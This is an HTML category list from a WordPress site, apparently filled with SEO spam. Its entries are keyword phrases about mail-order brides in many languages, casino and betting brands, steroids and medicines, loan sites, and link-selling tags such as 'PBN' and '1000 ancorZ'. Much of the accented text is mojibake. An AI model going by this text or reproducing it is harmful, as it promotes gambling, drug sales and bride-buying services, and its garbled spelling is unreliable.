	<li class="cat-item cat-item-868"><a href="https://hkp.vn/category/ordine-postale-sposa-definire-2/">ordine postale sposa definire</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://hkp.vn/category/ordine-postale-sposa-definizione-2/">ordine postale sposa definizione</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hkp.vn/category/ordine-postale-sposa-legittima-2-2/">ordine postale sposa legittima</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://hkp.vn/category/ordine-postale-sposa-legittima-2/">ordine postale sposa legittima?</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://hkp.vn/category/ordini-postali-agenzie-sposa-2/">ordini postali agenzie sposa</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://hkp.vn/category/ortalama-posta-siparie%d1%9fi-gelin-fiyatlard-32/">Ortalama posta sipariЕџi gelin fiyatlarД±</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://hkp.vn/category/our-partners/">Our Partners</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://hkp.vn/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://hkp.vn/category/og-puis-je-trouver-une-marige-par-correspondance-335/">oГ№ puis-je trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://hkp.vn/category/og-trouver-une-marige-par-correspondance-97/">oГ№ trouver une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hkp.vn/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://hkp.vn/category/parhaat-maat-postimyynti-morsiamen-kanssa-2/">parhaat maat postimyynti morsiamen kanssa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://hkp.vn/category/parhaat-postimyynti-morsiamen-maat-2/">parhaat postimyynti morsiamen maat</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://hkp.vn/category/parhaat-postimyynti-morsiamen-verkkosivustot-2/">parhaat postimyynti morsiamen verkkosivustot reddit</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://hkp.vn/category/paribahis-16200/">paribahis 16200</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hkp.vn/category/parimatch-2/">Parimatch</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://hkp.vn/category/partner/">Partner</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://hkp.vn/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://hkp.vn/category/partnerzy-2/">Partnerzy</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hkp.vn/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://hkp.vn/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://hkp.vn/category/per-corrispondenza-i-siti-della-sposa-reddit-2/">per corrispondenza i siti della sposa reddit</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://hkp.vn/category/per-corrispondenza-sposa-storia-2/">per corrispondenza sposa storia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://hkp.vn/category/pestmegyeiapro-hu/">pestmegyeiapro.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1150"><a href="https://hkp.vn/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-195"><a href="https://hkp.vn/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://hkp.vn/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hkp.vn/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://hkp.vn/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://hkp.vn/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://hkp.vn/category/pinco-giri/">Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://hkp.vn/category/pinco-turkiye/">Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://hkp.vn/category/pinup/">PinUp</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://hkp.vn/category/pinup-casino/">Pinup casino</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://hkp.vn/category/pinup-giri/">PinUp Giriş</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://hkp.vn/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://hkp.vn/category/pistolo-casino/">pistolo casino</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://hkp.vn/category/pitgisikg-minun-pgivgtg-postimyynti-morsiamen-91/">pitГ¤isikГ¶ minun pГ¤ivГ¤tГ¤ postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://hkp.vn/category/pnco/">pınco</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://hkp.vn/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://hkp.vn/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://hkp.vn/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://hkp.vn/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://hkp.vn/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://hkp.vn/category/polskie-kasyno/">Polskie kasyno</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://hkp.vn/category/posso-ottenere-una-sposa-per-corrispondenza-se-13/">posso ottenere una sposa per corrispondenza se sono giГ  sposato?</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hkp.vn/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://hkp.vn/category/post-in-der-bestellung-braut-2/">Post in der Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://hkp.vn/category/post-in-der-bestellung-brautkosten-2/">Post in der Bestellung Brautkosten</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://hkp.vn/category/posta-siparie%d1%9f-gelini-buna-ded%d1%9fer-mi-167/">Posta sipariЕџ gelini buna deДџer mi?</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://hkp.vn/category/posta-siparie%d1%9fi-gelin-bilgileri-181/">Posta SipariЕџi Gelin Bilgileri</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://hkp.vn/category/posta-siparie%d1%9fi-gelini-flgrt-119/">Posta sipariЕџi gelini flГ¶rt</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://hkp.vn/category/posta-siparie%d1%9fi-gelini-igin-en-iyi-g%d1%98lke-91/">posta sipariЕџi gelini iГ§in en iyi Гјlke</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hkp.vn/category/posta-siparie%d1%9fi-gelini-nereden-alabilirim-198/">Posta sipariЕџi gelini nereden alabilirim</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://hkp.vn/category/posta-siparie%d1%9fi-gelini-satdn-almak-120/">Posta sipariЕџi gelini satД±n almak</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hkp.vn/category/posti-migliori-per-la-sposa-per-corrispondenza-2/">posti migliori per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://hkp.vn/category/postimyynti-morsiamen-2/">postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://hkp.vn/category/postimyynti-morsiamen-historia-2/">postimyynti morsiamen historia</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://hkp.vn/category/postimyynti-morsiamen-legit-2/">postimyynti morsiamen legit?</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://hkp.vn/category/postimyynti-morsiamen-todellinen-2/">postimyynti morsiamen todellinen?</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://hkp.vn/category/postimyynti-morsiamen-tyg-185/">postimyynti morsiamen tyГ¶?</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://hkp.vn/category/postimyynti-morsiamen-verkkosivustot-reddit-2/">postimyynti morsiamen verkkosivustot reddit</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://hkp.vn/category/postimyynti-morsiamenteollisuus-2/">postimyynti morsiamenteollisuus</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://hkp.vn/category/postimyynti-morsiamenvirasto-jolla-on-paras-maine-2/">postimyynti morsiamenvirasto, jolla on paras maine</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://hkp.vn/category/postorder-brud-legit-2/">postorder brud legit?</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://hkp.vn/category/postorder-brud-webbplatser-legitima-2/">postorder brud webbplatser legitima</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://hkp.vn/category/postorder-brudtjnster-177/">postorder brudtjÃ¤nster</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://hkp.vn/category/postorder-fruar-2/">postorder fruar</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://hkp.vn/category/postordre-brud-agences-2/">postordre brud agences</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://hkp.vn/category/postordre-brud-god-idg-263/">postordre brud god idГ©?</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hkp.vn/category/postordre-brud-legit-nettsteder-2/">postordre brud legit nettsteder</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://hkp.vn/category/postordre-brud-nettsteder-2/">postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://hkp.vn/category/postordre-brud-nettsteder-reddit-2/">postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://hkp.vn/category/postordre-bruddatingsider-2/">postordre bruddatingsider</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://hkp.vn/category/postordre-brudebyrgger-576/">postordre brudebyrГҐer</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://hkp.vn/category/postordre-brudefakta-2/">postordre brudefakta</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://hkp.vn/category/postordre-brudekatalog-2/">postordre brudekatalog</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://hkp.vn/category/postordre-brudhistorier-2/">postordre brudhistorier</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://hkp.vn/category/postordre-brudtjeneste-2/">postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://hkp.vn/category/postordre-en-brud-2/">postordre en brud</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://hkp.vn/category/postordre-koner-2/">postordre koner</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://hkp.vn/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://hkp.vn/category/prave-narude%d1%95be-za-mladenke-184/">Prave narudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://hkp.vn/category/pravi-nalog-za-mail-mladenke-prid%d1%9ce-25/">Pravi nalog za mail mladenke priДЌe</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://hkp.vn/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://hkp.vn/category/prestamosenbarcelona-contenido-etil/">prestamosenbarcelona contenido etil</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://hkp.vn/category/prestamosenmadrid-net-buen-sitio/">prestamosenmadrid.net buen sitio</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://hkp.vn/category/prestamosenmadrid-net-continua-este-enlace-aqua-2/">prestamosenmadrid.net continua este enlace aqua ahora</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://hkp.vn/category/prestamosensevilla-es-continua-este-enlace-aqua-2/">prestamosensevilla.es continua este enlace aqua ahora</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://hkp.vn/category/prestamosenvalencia-es-sitios-web/">prestamosenvalencia.es sitios web</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://hkp.vn/category/prestamosenzaragoza-contenido-etil/">prestamosenzaragoza contenido etil</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://hkp.vn/category/pricepblog-ru-4-8-10/">pricepblog.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hkp.vn/category/prix-v%d1%92v%d1%92moyens-des-mariges-par-correspondance-20/">Prix вЂ‹вЂ‹moyens des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://hkp.vn/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hkp.vn/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://hkp.vn/category/ptsmup-ru/">ptsmup.ru</a>
<ul class='children'>
	<li class="cat-item cat-item-1187"><a href="https://hkp.vn/category/ptsmup-ru/2000z/">2000Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-813"><a href="https://hkp.vn/category/pgg-jakt-etter-ekteskap-678/">pГҐ jakt etter ekteskap</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://hkp.vn/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hkp.vn/category/qu-est-ce-qu-une-marige-par-correspondance-169/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://hkp.vn/category/qu-est-ce-qu-une-marige-par-correspondance-582/">Qu&#039;est-ce qu&#039;une mariГ©e par correspondance?</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://hkp.vn/category/qu-est-ce-que-la-marige-par-correspondance-278/">Qu&#039;est-ce que la mariГ©e par correspondance?</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://hkp.vn/category/quelle-est-une-marige-par-correspondance-161/">quelle est une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hkp.vn/category/quelle-marige-par-correspondance-765/">Quelle mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://hkp.vn/category/ragnaro-casino/">ragnaro casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://hkp.vn/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://hkp.vn/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://hkp.vn/category/real-mail-bestellen-brautwebsite-2/">Real Mail bestellen Brautwebsite</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://hkp.vn/category/real-mail-order-bride-2/">real mail order bride</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://hkp.vn/category/real-mail-order-bride-site-2/">real mail order bride site</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://hkp.vn/category/real-mail-order-bride-sites-2/">real mail order bride sites</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://hkp.vn/category/real-mail-order-bride-websites-2/">real mail order bride websites</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://hkp.vn/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://hkp.vn/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://hkp.vn/category/reddit-per-corrispondenza-legittima-2/">reddit per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://hkp.vn/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://hkp.vn/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://hkp.vn/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://hkp.vn/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://hkp.vn/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://hkp.vn/category/relocation/">Relocation</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://hkp.vn/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://hkp.vn/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://hkp.vn/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://hkp.vn/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://hkp.vn/category/revue-de-la-marige-par-correspondance-12/">Revue de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://hkp.vn/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://hkp.vn/category/riktiga-postorder-brudens-webbplatser-2/">riktiga postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://hkp.vn/category/se/">se</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hkp.vn/category/selaa-postimyynti-morsiamen-2/">selaa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hkp.vn/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://hkp.vn/category/service-de-marige-par-correspondance-la-mieux-231/">Service de mariГ©e par correspondance la mieux notГ©e</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://hkp.vn/category/service-de-marige-par-correspondance-lggitime-569/">Service de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hkp.vn/category/service-de-marige-par-correspondance-rgel-524/">Service de mariГ©e par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://hkp.vn/category/services-de-marige-par-correspondance-lggitime-548/">Services de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://hkp.vn/category/servicio-de-novias-por-correo-2/">servicio de novias por correo</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://hkp.vn/category/servicios-de-novias-de-orden-de-correo-superior-2/">servicios de novias de orden de correo superior</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://hkp.vn/category/servicios-de-novias-por-correo-leggtimo-220/">servicios de novias por correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://hkp.vn/category/servismerkezi-tr-com/">servismerkezi-tr.com</a>
<ul class='children'>
	<li class="cat-item cat-item-1304"><a href="https://hkp.vn/category/servismerkezi-tr-com/1000-ancorz/">1000 ancorZ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-698"><a href="https://hkp.vn/category/servizio-di-sposa-per-corrispondenza-legittimo-2/">servizio di sposa per corrispondenza legittimo</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://hkp.vn/category/should-i-buy-a-mail-order-bride-2/">should i buy a mail order bride</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://hkp.vn/category/shreejiassociates-co-in/">shreejiassociates.co.in</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://hkp.vn/category/significes-de-maille-2/">SIGNIFICES DE MAILLE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://hkp.vn/category/site-de-la-marige-par-correspondance-des-dix-168/">Site de la mariГ©e par correspondance des dix premiers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://hkp.vn/category/site-de-marige-par-correspondance-lggitime-315/">site de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://hkp.vn/category/site-de-rencontres-par-courrier-glectronique-659/">site de rencontres par courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://hkp.vn/category/site-web-de-la-marige-par-correspondance-635/">site Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://hkp.vn/category/site-web-de-marige-par-correspondance-lggitime-473/">site Web de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hkp.vn/category/sites-de-marige-par-correspondance-497/">sites de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hkp.vn/category/sites-de-marige-par-correspondance-les-mieux-notgs-97/">sites de mariГ©e par correspondance les mieux notГ©s</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://hkp.vn/category/sites-de-marige-par-courrier-lggitime-53/">sites de mariГ©e par courrier lГ©gitime</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://hkp.vn/category/sites-de-mariges-par-correspondance-424/">sites de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://hkp.vn/category/sites-de-rencontres-par-courrier-glectronique-755/">sites de rencontres par courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://hkp.vn/category/sites-web-de-la-marige-par-correspondance-148/">Sites Web de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hkp.vn/category/sites-web-de-mariges-par-correspondance-560/">Sites Web de mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://hkp.vn/category/siti-web-di-sposa-legittimi-per-corrispondenza-2/">siti web di sposa legittimi per corrispondenza</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://hkp.vn/category/sitio-de-la-novia-de-orden-de-correo-leggtimo-64/">sitio de la novia de orden de correo legГ­timo</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://hkp.vn/category/sitios-de-novias-mejor-calificados-2/">sitios de novias mejor calificados</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hkp.vn/category/sitios-leggtimos-de-novias-por-correo-238/">sitios legГ­timos de novias por correo</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://hkp.vn/category/sito-della-sposa-per-corrispondenza-legittimo-2/">sito della sposa per corrispondenza legittimo</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://hkp.vn/category/sito-web-della-sposa-per-corrispondenza-legittima-2/">sito web della sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://hkp.vn/category/sivasislervinc-com-1000/">sivasislervinc.com 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://hkp.vn/category/slfmsal-ru-150/">slfmsal.ru 150</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://hkp.vn/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://hkp.vn/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://hkp.vn/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://hkp.vn/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hkp.vn/category/smartline93-ru-240/">smartline93.ru 240</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://hkp.vn/category/smartline93-ru-4-8-10/">smartline93.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://hkp.vn/category/so-bestellen-sie-eine-russische-mail-bestellung-2/">So bestellen Sie eine russische Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hkp.vn/category/so-datieren-sie-eine-versandbestellbraut-2/">So datieren Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://hkp.vn/category/so-erstellen-sie-eine-versandbestellbraut-2/">So erstellen Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://hkp.vn/category/so-kaufen-sie-eine-mail-bestellung-braut-2/">So kaufen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://hkp.vn/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://hkp.vn/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://hkp.vn/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hkp.vn/category/socigtgs-de-marige-par-correspondance-lggitime-25/">SociГ©tГ©s de mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://hkp.vn/category/soll-ich-eine-versandungsbraut-kaufen-2/">Soll ich eine Versandungsbraut kaufen</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://hkp.vn/category/sollte-ich-mit-einer-versandbestellbraut-2/">Sollte ich mit einer Versandbestellbraut verabreden</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://hkp.vn/category/solutions/">Solutions</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://hkp.vn/category/sophiacollege-in2/">sophiacollege.in2</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://hkp.vn/category/spinanga-application-2/">spinanga.application</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://hkp.vn/category/spininio-casino-2/">Spininio Casino</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://hkp.vn/category/spinorhino-2/">Spinorhino</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hkp.vn/category/sposa-lesbica-per-corrispondenza-2/">sposa lesbica per corrispondenza</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://hkp.vn/category/sposa-per-corrispondenza-calda-2/">sposa per corrispondenza calda</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://hkp.vn/category/sposa-per-corrispondenza-legittima-2/">sposa per corrispondenza legittima</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://hkp.vn/category/steroid-29/">steroid</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hkp.vn/category/steroids-18/">steroids</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://hkp.vn/category/storia-mail-ordina-sposa-2/">storia mail ordina sposa</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hkp.vn/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://hkp.vn/category/stromectol/">stromectol</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hkp.vn/category/studyandplay-ru/">studyandplay.ru</a>
<ul class='children'>
	<li class="cat-item cat-item-1362"><a href="https://hkp.vn/category/studyandplay-ru/1500z/">1500Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1389"><a href="https://hkp.vn/category/sublimationblank-in2/">sublimationblank.in2</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://hkp.vn/category/suchen-sie-eine-versandbestellbraut-2/">Suchen Sie eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://hkp.vn/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://hkp.vn/category/sumatriptan/">Sumatriptan</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://hkp.vn/category/sunaonal-com-1000/">sunaonal.com 1000</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hkp.vn/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://hkp.vn/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://hkp.vn/category/t-mebonus-pokerdom/">t.mebonus_pokerdom</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://hkp.vn/category/t-mecasino-1xbet-official-ru/">t.mecasino_1xBet_official_ru</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hkp.vn/category/t-meofficial-site-pokerdom/">t.meofficial_site_pokerdom</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://hkp.vn/category/t-mepoker-pokerdom/">t.mepoker_pokerdom</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://hkp.vn/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://hkp.vn/category/t-mepokerdom-otzyvy/">t.mepokerdom_otzyvy</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://hkp.vn/category/t-mepokerdom-vhod/">t.mepokerdom_vhod</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://hkp.vn/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://hkp.vn/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://hkp.vn/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://hkp.vn/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://hkp.vn/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://hkp.vn/category/tanismanticaret-com-1000/">tanismanticaret.com 1000</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://hkp.vn/category/techniques/">Techniques</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://hkp.vn/category/tenibyc/">tenibyc</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://hkp.vn/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://hkp.vn/category/thefortyclub-co-uk/">thefortyclub.co.uk</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://hkp.vn/category/thefortyclub-co-uk3/">thefortyclub.co.uk3</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://hkp.vn/category/top-mail-bestellung-braut-2/">Top -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://hkp.vn/category/top-mail-bestellung-braut-site-2/">Top -Mail -Bestellung Braut Site</a>
</li>
